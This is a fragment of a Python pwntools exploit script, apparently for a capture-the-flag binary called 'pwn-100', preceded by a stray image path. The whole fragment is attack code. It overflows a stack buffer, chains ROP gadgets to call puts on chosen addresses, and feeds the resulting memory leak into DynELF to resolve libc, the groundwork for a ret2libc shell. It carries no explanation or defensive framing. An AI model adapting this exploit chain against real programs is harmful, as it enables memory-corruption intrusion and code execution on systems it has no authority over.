 rdiaddr = 0x0000000000400763#get from ropgadget pop rdi ; ret
init_csu_1 = 0x000000000040075A
init_csu_2 = 0x0000000000400740#_libc_csu_init
p100 = ELF("./pwn-100")
puts_plt = p100.plt["puts"]
read_plt = p100.plt["read"]
dataaddr = 0x601040
mainaddr = 0x400550
def leak(address):
    up = ''
    content = ''
    payload =  'a'*0x40 + 'b'*0x8 + p64(rdiaddr) + p64(address) + p64(puts_plt) + p64(mainaddr)
    sh.send(payload.ljust(200,'a'))
    sh.recvuntil("bye~\n")
    while True:
        c = sh.recv(numb=1, timeout=0.1)
        if up == '\n' and c == "":
            content = content[:-1]+'\x00'
            break
        else:
            content += c
            up = c
    #log.info("%#x => %s" % (address, (content or '').encode('hex')))
    content = content[:4]
    return content
lib = DynELF(leak,elf = p100)